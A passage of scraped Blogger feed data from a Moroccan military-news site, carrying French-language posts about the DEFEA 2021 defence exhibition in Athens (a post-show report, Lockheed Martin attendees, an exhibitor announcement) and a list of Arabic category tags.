src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbSOUGcn4iR9onS-omDHXwE0AvBSIYv-FM7ugmRAVPU8Km2-WkD_Psh6-naIHVCtlImi2VJ3cZ6Lzv_CccRacjdS3p1Bxq58R_z00yK6Wpl9TQJTdzD0dPeTqkloZ1FMZML3Vt0Pu9Fk\/s320\/hl-2217492621.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibZYkE2fAS8tG8QWa22sgK1cjsyOMjFMvD0xVQFKphJYjaJQEuiPAeBITYyz4CAKFqQvhTNLOZa2Tx1BP94-M1Yup_kA57JDUjCBqr4KfGDU_sSLOaH54JSCExUEx8g5l7rnAQ0rzSFxw\/s512\/hl-2217492626.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"341\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibZYkE2fAS8tG8QWa22sgK1cjsyOMjFMvD0xVQFKphJYjaJQEuiPAeBITYyz4CAKFqQvhTNLOZa2Tx1BP94-M1Yup_kA57JDUjCBqr4KfGDU_sSLOaH54JSCExUEx8g5l7rnAQ0rzSFxw\/s320\/hl-2217492626.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E22\/07\/2021\u003C\/p\u003E\u003Cp\u003ECommuniqué de presse – Rapport post-spectacle\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDEFEA a été réalisé en totale réussite\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGagnant les éloges internationaux de visiteurs et d'exposants de haut niveau, la première édition du prestigieux salon de la défense DEFEA s'est achevée avec un succès total, présentant 315 principales industries de défense exposantes de 22 pays et visitées par 45 délégations nationales officielles, représentées à des réunions politiques et militaires. niveau, de 36 pays.\u003C\/p\u003E\u003Cp\u003EDu 13 au 15 juillet 2021, Metropolitan Expo, le centre d'exposition le plus grand et le plus avancé d'Europe du Sud-Est, a accueilli des visiteurs hautement spécialisés de 53 pays représentant les plus importantes entreprises privées et publiques du monde, offrant des services de premier plan et facilités.\u003C\/p\u003E\u003Cp\u003EDEFEA 2021 a été le premier salon mondial de la défense sans covid qui s'est déroulé dans le respect total de toutes les mesures de sécurité et des protocoles de santé, créant efficacement grâce à une excellente organisation et planifiant un environnement sûr pour le réseautage et la coopération.\u003C\/p\u003E\u003Cp\u003EInaugurant DEFEA 2021, le ministre grec de la Défense nationale, M. Nikolaos Panagiotopoulos a souligné que l'exposition \"est une plate-forme de contacts internationaux, de coopération industrielle et d'échange d'informations sur les développements technologiques modernes\". Il a également ajouté: \"Il ne fait aucun doute que l'exposition présentera les systèmes les plus avancés que le marché mondial de la défense peut fournir, prouvant une fois de plus que l'évolution des systèmes de défense est une\" force motrice \"pour la technologie.\"\u003C\/p\u003E\u003Cp\u003ELes industries de défense les plus importantes et les plus importantes du monde ont participé en tant qu'exposants présentant leurs dernières technologies et les systèmes de défense qui prévaudront à l'avenir. Des pavillons nationaux impressionnants avec des produits et des équipements de pointe et des entreprises privées avec les solutions les plus avancées dans chaque catégorie du secteur de la défense et de la sécurité ont couvert les halls du centre d'exposition offrant aux visiteurs et aux fonctionnaires une vue intégrée des capacités de la technologie militaire moderne .\u003C\/p\u003E\u003Cp\u003ELes délégations officielles qui ont visité le DEFEA étaient composées de dirigeants politiques et militaires du plus haut niveau, invités par le ministère hellénique de la Défense nationale. Les pays représentés par la présence officielle étaient : Albanie, Algérie, Arménie, Autriche, Bahreïn, Bosnie-Herzégovine, Bulgarie, Canada, Croatie, Chypre, République tchèque, France, Géorgie, Allemagne, Hongrie, Indonésie, Jordanie, Irak, Israël , Italie, Pays-Bas, Macédoine du Nord, Pakistan, Philippines, Portugal, République de Corée, Rwanda, Roumanie, Russie, Arabie saoudite, Slovaquie, Slovénie, Espagne, Émirats arabes unis, Royaume-Uni et États-Unis d'Amérique.\u003C\/p\u003E\u003Cp\u003EAu cours de l'exposition, les chefs des délégations ont eu des réunions importantes avec le ministre grec de la Défense nationale hôte, M. Nikolaos Panagiotopoulos, et la direction militaire grec dirigée par le chef d'état-major de la Défense nationale , le général Konstantinos Floros.\u003C\/p\u003E\u003Cp\u003EUne table ronde sur la défense européenne a été organisée, au cours de laquelle ont commenté les ministres de la Défense de Slovénie, M. Matej Tonin, du Portugal, M. Joao Gomes Cravinho, et de Chypre, M. Charambos Petrides. La discussion a été coordonnée par le directeur exécutif de l'Agence européenne de défense (AED), M. Jiri Sedivy, tandis que le commissaire au marché intérieur, M. Thierry Breton a salué par message vidéo. L'événement a été retransmis en direct sur la chaîne officielle du ministère grec de la Défense et sur les réseaux sociaux en présence du vice-ministre grec de la Défense nationale, du chef d'état-major de la Défense nationale grec et des chefs des trois branches de l'armée . Les forces.\u003C\/p\u003E\u003Cp\u003ELe programme d'achat de la Marine grec de 4 nouvelles frégates, ainsi que la solution parallèle et la mise à niveau des frégates en service était à nouveau au centre de l'intérêt général. M. Nikolaos Panagiotopoulos, a évoqué le programme en soulignant : « Nous allons acheter quatre frégates dont nous pensons qu'il est nécessaire que certains de ces navires soient construits dans des chantiers navals grecs et nous devons travailler pour cela. nos chantiers navals, mais d'avoir plus d'industries de défense qui participeront à leur construction. L'un de nos deux chantiers navals, les \"Hellenic Shipyards\" de Skaramagas, a été acquis par un groupe d'hommes d'affaires, dirigé par un armateur grec. Je pense que cela donnera un coup de pouce à l'industrie nationale de la construction navale, au-delà des problèmes du passé\". Concernant le développement de l'industrie grecque de la construction navale, le ministre grec du Développement et des Investissements a pris la parole lors d'une conférence connexe devant un public international spécialisé.\u003C\/p\u003E\u003Cp\u003EParallèlement à l'exposition, une impressionnante exposition statique a été organisée à l'aéroport international voisin d'Athènes, dans un espace spécialement conçu. L'affichage statique de l'aéroport était composé d'avions et d'hélicoptères polyvalents, avec en vedette un hélicoptère d'attaque AH-64 Apache, un hélicoptère multi-missions naval S70 Aegean Hawk, un hélicoptère de transport tactique NH90 et un OH\u003C\/p\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-28a438ee-7fff-1814-0832-eaa1e4b5a8e3\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor more information regarding DEFEA:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWebsite: \u003C\/span\u003E\u003Ca href=\"https:\/\/defea.gr\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"color: #0563c1; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/defea.gr\/\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELinkedIn: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/company\/defea\/?viewAsMember=true\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"color: #0563c1; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/www.linkedin.com\/company\/defea\/?viewAsMember=true\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETwitter: \u003C\/span\u003E\u003Ca href=\"https:\/\/twitter.com\/DEFEA2021\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"color: #0563c1; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/twitter.com\/DEFEA2021\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm3_CbLXxSkOT51JmBMrBUKyGombADtPPFzTN5UFTbihr4yb5ArWYVGIe4yVMfv-nLGweitBii5kFmtXIuKD0c9nlyp2q1wQuvzbTDeudn7ks4QzFx6pstBJyuMUNj0iCoI_PnjS5ORb8\/s270\/IMG-20210723-WA0005.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm3_CbLXxSkOT51JmBMrBUKyGombADtPPFzTN5UFTbihr4yb5ArWYVGIe4yVMfv-nLGweitBii5kFmtXIuKD0c9nlyp2q1wQuvzbTDeudn7ks4QzFx6pstBJyuMUNj0iCoI_PnjS5ORb8\/s0\/IMG-20210723-WA0005.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbWxak2rVkuSf18-D8AgZhHzpw8LqNiFoSABq0KY5qwF1fOh9AZnStOB-bar0XgFW1tfrzQsu2O9jMrb74hUx38kFfRZAgbeML6mw-ygQwKxvF-pLIHVSnh5Ici0G_cPV1h_8dVV48MPs\/s512\/hl-2217492620.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"288\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbWxak2rVkuSf18-D8AgZhHzpw8LqNiFoSABq0KY5qwF1fOh9AZnStOB-bar0XgFW1tfrzQsu2O9jMrb74hUx38kFfRZAgbeML6mw-ygQwKxvF-pLIHVSnh5Ici0G_cPV1h_8dVV48MPs\/s320\/hl-2217492620.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbSOUGcn4iR9onS-omDHXwE0AvBSIYv-FM7ugmRAVPU8Km2-WkD_Psh6-naIHVCtlImi2VJ3cZ6Lzv_CccRacjdS3p1Bxq58R_z00yK6Wpl9TQJTdzD0dPeTqkloZ1FMZML3Vt0Pu9Fk\/s512\/hl-2217492621.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"288\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbSOUGcn4iR9onS-omDHXwE0AvBSIYv-FM7ugmRAVPU8Km2-WkD_Psh6-naIHVCtlImi2VJ3cZ6Lzv_CccRacjdS3p1Bxq58R_z00yK6Wpl9TQJTdzD0dPeTqkloZ1FMZML3Vt0Pu9Fk\/s320\/hl-2217492621.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibZYkE2fAS8tG8QWa22sgK1cjsyOMjFMvD0xVQFKphJYjaJQEuiPAeBITYyz4CAKFqQvhTNLOZa2Tx1BP94-M1Yup_kA57JDUjCBqr4KfGDU_sSLOaH54JSCExUEx8g5l7rnAQ0rzSFxw\/s512\/hl-2217492626.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"341\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibZYkE2fAS8tG8QWa22sgK1cjsyOMjFMvD0xVQFKphJYjaJQEuiPAeBITYyz4CAKFqQvhTNLOZa2Tx1BP94-M1Yup_kA57JDUjCBqr4KfGDU_sSLOaH54JSCExUEx8g5l7rnAQ0rzSFxw\/s320\/hl-2217492626.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/4463029600898572990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/4463029600898572990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2021\/07\/rapport-final-exposition-defea-2021.html","title":"Rapport final -exposition DEFEA 2021"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm3_CbLXxSkOT51JmBMrBUKyGombADtPPFzTN5UFTbihr4yb5ArWYVGIe4yVMfv-nLGweitBii5kFmtXIuKD0c9nlyp2q1wQuvzbTDeudn7ks4QzFx6pstBJyuMUNj0iCoI_PnjS5ORb8\/s72-c\/IMG-20210723-WA0005.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-6811203069880701120"},"published":{"$t":"2021-07-20T00:07:00.000-07:00"},"updated":{"$t":"2021-07-20T00:07:33.467-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شركات ومعارض"}],"title":{"type":"text","$t":"Six vice-présidents de Lockheed Martin dans DEFEA"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTexcPXOdnscVcyewk2z1HLkVUu9VcN4oZiD7jr41F-zq2p_bp6OC2bym31_hGKEUV6ga0PhOlUvTBHpBdbAKK8eH82Abfh0dAdv7WgxohUz9JEz-kKta2PYd93LjW-8P3AOlKpT96I0A\/s2048\/LockheedMartin+DEFEA.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1152\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTexcPXOdnscVcyewk2z1HLkVUu9VcN4oZiD7jr41F-zq2p_bp6OC2bym31_hGKEUV6ga0PhOlUvTBHpBdbAKK8eH82Abfh0dAdv7WgxohUz9JEz-kKta2PYd93LjW-8P3AOlKpT96I0A\/s320\/LockheedMartin+DEFEA.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E« Nous avons eu l'occasion de rencontrer l'administration militaire et politique grecque et, pour continuer\u003C\/p\u003E\u003Cp\u003Ediscussions fructueuses avec les industries de défense grecques, ainsi qu'avec de nombreuses délégations officielles\u003C\/p\u003E\u003Cp\u003Equi est venu à Athènes pour l'Exposition ».\u003C\/p\u003E\u003Cp\u003EC'est ce qu'a souligné DEFEA Dennys Plessas Vice-président, Initiatives de développement des affaires,\u003C\/p\u003E\u003Cp\u003ELockheed Martin Aero\/International, l'un des six vice-présidents de la société qui est venu à\u003C\/p\u003E\u003Cp\u003EDEFEA.\u003C\/p\u003E\u003Cp\u003EAvec lui se trouvaient Tim Cahill - Vice-président principal, Développement commercial mondial, Lockheed\u003C\/p\u003E\u003Cp\u003EMartin International, Jonathan Hoyle – Vice-président, directeur général international, Lockheed Martin\u003C\/p\u003E\u003Cp\u003EInternational, Randy Howard – Vice-président, Poursuites mondiales, Lockheed Martin Aeronautics, Jon\u003C\/p\u003E\u003Cp\u003ERambeau – Vice-président, directeur général, Lockheed Martin Rotary and Mission Systems και Tom\u003C\/p\u003E\u003Cp\u003ERowden – Vice-président, Analyse du développement commercial, Lockheed Martin Rotary et Mission Systems.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/6811203069880701120"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/6811203069880701120"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2021\/07\/six-vice-presidents-de-lockheed-martin.html","title":"Six vice-présidents de Lockheed Martin dans DEFEA"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTexcPXOdnscVcyewk2z1HLkVUu9VcN4oZiD7jr41F-zq2p_bp6OC2bym31_hGKEUV6ga0PhOlUvTBHpBdbAKK8eH82Abfh0dAdv7WgxohUz9JEz-kKta2PYd93LjW-8P3AOlKpT96I0A\/s72-c\/LockheedMartin+DEFEA.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-1249062471084174752"},"published":{"$t":"2021-07-11T15:22:00.001-07:00"},"updated":{"$t":"2021-07-11T15:22:47.768-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أسلحة وعتاد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شركات ومعارض"}],"title":{"type":"text","$t":" Axon Engineering, principale entreprise manufacturière grecque, participera au salon DEFEA 2021."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzTEaJbpCmHYSRPNt4y7yoTK_tv2u6IH6UjrQzKnVkUeh7e0TKw1Iy193pFzQLqbfmxdIw1FX4WyhZeuKli4df8lrxbGNYPb8UthpswVi5v63vbeJsndqNnB_macPZzm80RebjdtZ2jow\/s2048\/Logo+Axon.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1380\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzTEaJbpCmHYSRPNt4y7yoTK_tv2u6IH6UjrQzKnVkUeh7e0TKw1Iy193pFzQLqbfmxdIw1FX4WyhZeuKli4df8lrxbGNYPb8UthpswVi5v63vbeJsndqNnB_macPZzm80RebjdtZ2jow\/s320\/Logo+Axon.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAxon Engineering S.A, société grecque de fabrication de pièces d'ingénierie de précision et de fabrications, participera au salon international des systèmes de défense et de la sécurité - DEFEA, qui aura lieu du 13 au 15 juillet 2021 à Metropolitan Expo Greece.\u003C\/p\u003E\u003Cp\u003EAxon fabrique une large gamme de produits pour les entreprises des secteurs tels que l'aérospatiale, la défense, l'électronique, le naval, l'optique et les télécommunications, combinant une expertise en ingénierie et plus de 36 ans d'expérience technique. L'un des domaines d'expertise d'Axons est l'impression d'outillages de maintenance, d'équipements d'assistance au sol et de fabrications pour l'industrie aérospatiale commerciale et militaire.\u003C\/p\u003E\u003Cp\u003ELes capacités d'Axon comprennent la gestion de projet, la conception (CAO\/FAO), la R\u0026amp;D, l'usinage CNC et conventionnel, le soudage, les essais non destructifs, les traitements de surface - procédés de finition spéciaux, l'assemblage - zone de fabrications spéciales, l'approvisionnement et la livraison internationaux.\u003C\/p\u003E\u003Cp\u003EL'objectif de l'entreprise est d'offrir aux clients une solution d'ingénierie complète en maintenant de bons délais, une livraison à temps, une qualité et une fiabilité à des prix compétitifs. Axon fournit aux clients tous les services nécessaires d'un « guichet unique » qui les accompagne tout au long du cycle de production, de l'approvisionnement et de la fabrication à l'assemblage, à la livraison et au support après-vente des produits.\u003C\/p\u003E\u003Cp\u003ERencontrez notre équipe au Hall 3, Stand G4A. Pour plus d'informations visitez notre site www.axoneng.gr ou contactez-nous axon@axoneng.gr\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1249062471084174752"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1249062471084174752"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2021\/07\/axon-engineering-principale-entreprise.html","title":" Axon Engineering, principale entreprise manufacturière grecque, participera au salon DEFEA 2021."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzTEaJbpCmHYSRPNt4y7yoTK_tv2u6IH6UjrQzKnVkUeh7e0TKw1Iy193pFzQLqbfmxdIw1FX4WyhZeuKli4df8lrxbGNYPb8UthpswVi5v63vbeJsndqNnB_macPZzm80RebjdtZ2jow\/s72-c\/Logo+Axon.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mararmy.com/feeds/posts/default/-/%D8%B5%D9%88%D8%A9%20%D9%88%D8%B5%D9%88%D8%B1%D8%A9?alt=json-in-script&max-results=4&callback=jQuery3210024520103351992617_1768774947238&_=1768774947239
body_size: 10640
content:
// API callback
jQuery3210024520103351992617_1768774947238({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358"},"updated":{"$t":"2026-01-14T19:08:53.889-08:00"},"category":[{"term":"سلايدر"},{"term":"شهداء الجيش المغربي"},{"term":"متفرقات عسكرية"},{"term":"أسلحة وعتاد"},{"term":"اسماء لا تنسى\/ شهداء حرب الصحراء"},{"term":"دوليات"},{"term":"الرأي الحر"},{"term":"صوت وصورة"},{"term":"أصداء الجمعية في الإعلام"},{"term":"عتاد و أسلحة"},{"term":"تقارير الأمن القومي"},{"term":"روسيا"},{"term":"القوات المسلحة"},{"term":"المغرب ، سلايدر"},{"term":"الجيش"},{"term":"المغرب"},{"term":"شركات ومعارض"},{"term":"شركات و معارض"},{"term":"الجزائر"},{"term":"تحقيقات"},{"term":"الجيش المغربي"},{"term":"شهداء"},{"term":"بيانات"},{"term":"مركز المحارب للتوجيه"},{"term":"فرنسا"},{"term":"للمغرب"},{"term":"أبحاث ودراسات"},{"term":"إيران"},{"term":"الروس"},{"term":"ايران"},{"term":"داعش"},{"term":"رسائل"},{"term":"صوة وصورة"},{"term":"نبش في الذاكرة"},{"term":"ندوات"},{"term":"التحية العسكرية"},{"term":"التصنيع الحربي"},{"term":"الجنرال بناني"},{"term":"الجيش الأمريكي"},{"term":"الجيش الجزائري"},{"term":"الحدود"},{"term":"الحكومة"},{"term":"الدرع الصاروخي"},{"term":"السويد تدخل على خط سباق التسلح بين المغرب والجزائر"},{"term":"العربة المدرعة"},{"term":"القوات المساعدة"},{"term":"المغربي"},{"term":"تقرير"},{"term":"رؤوس أمنية"},{"term":"سوريا"},{"term":"ف 16"},{"term":"كولمان"},{"term":"للدفاع الصاروخي والجوي"},{"term":"للقوات المسلحة الملكية"},{"term":"مؤتمر الشرق الأوسط"},{"term":"مركز مارارمي للتوجيه"},{"term":"مروحيات"},{"term":"نحو"},{"term":"نصائح عملية إلى كل جندي أراد فضح فساد رؤسائه"},{"term":"وأخيرا"},{"term":"ياسين المنصوري"},{"term":"\" أرماتا\""},{"term":"\" لنكاد\" Lincad"},{"term":"\"مركز تحليل إستراتيجيات الأمن و الدفاع\""},{"term":"885 ياسين"},{"term":"AIM-9X"},{"term":"C 130"},{"term":"aw139"},{"term":"أبطال حرب الصحراء"},{"term":"أبناء وأرامل حرب الصحراء في الشارع"},{"term":"أحيدوس"},{"term":"أخطاء عسكرية بالسلاح"},{"term":"أربعة مدمرات إستراتيجية أمريكية سترابط قبالة سواحل المغرب"},{"term":"أس – 300 أنتاي ، منظومة الظروف القاسية"},{"term":"أسر الشهداء"},{"term":"أسر الشهداء  والمفقودين قرروا مقاضاة إدارة الدفاع الوطني كخطوة تمهيدية لأشكال أكثر راديكالية"},{"term":"أسر شهداء و مفقودي و أسرى حرب الصحراء :وقفة أمام مقر رئاسة الحكومة"},{"term":"أسرى الحرب"},{"term":"أطر الجيش وندوة إصلاح القضاء بالداخلة"},{"term":"أفاق  القوات المسلحة للبوليساريو"},{"term":"أفاق المديرية العامة للأمن الإلكتروني التابعة للجيش"},{"term":"أفراد"},{"term":"أفريكوم"},{"term":"أقمار إصطناعية عسكرية"},{"term":"أكثر خطورة"},{"term":"ألية حذر"},{"term":"أمن"},{"term":"أنباءٌ عن استنفارٍ في الجيشِ المغربي لإخمادِ أي شغب..الحكومة تنفي و تحتج على مدريد"},{"term":"أنصار المذهب الكلبي(Cynics ) يتواجدون في المغرب"},{"term":"أهم الصعوبات التي واجهتها القوات المسلحة المغربية سنة 2012"},{"term":"أوباما"},{"term":"أوربا"},{"term":"أوروساتوري"},{"term":"أول  جينرالة  في الجيش المغربي"},{"term":"أيتام الجيش المغربي يعرضون أعضاءهم البشرية للبيع من أجل اعالة  أسرهم"},{"term":"إبن جرير"},{"term":"إجتماع لكوادر إستخباراتية غربية في الجزائر"},{"term":"إحتمالات تواجد إسلاميين داخل الجيش المغربي تظهر من جديد"},{"term":"إس 400"},{"term":"إسبانيا"},{"term":"إستباحة الفرنسيين للمجال الجوي المغربي أمر مقلق"},{"term":"إستراتيجية"},{"term":"إستعدادات الجيش المغربي"},{"term":"إسرائيل"},{"term":"إسرائيل تورد معدات عسكرية لدول عربية منها المغرب والجزائر"},{"term":"إسقاط العسكر للإخوان في صالح الأمن القومي 